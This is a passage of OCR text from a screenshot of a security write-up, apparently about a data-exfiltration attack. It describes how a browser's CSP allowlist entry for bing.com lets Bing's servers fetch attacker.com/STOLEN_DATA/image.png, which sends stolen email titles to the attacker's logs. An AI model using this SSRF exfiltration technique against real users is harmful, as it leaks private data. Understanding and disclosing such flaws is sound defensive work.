
browser's CSP? Irrelevant for server-side requests.
So, the flow becomes:
Victim's browser sends an <img> request to
bing.com (CSP allows it ✓)
Bing receives the request and tries to fetch
attacker.com/STOLEN_DATA/image.png from its
servers
Attacker's server logs the path - which contains the
exfiltrated email title
Bing becomes an unwitting exfiltration proxy. A
classic SSRF, hiding in plain sight behind a CSP
allowlist entry.
The full attack in practice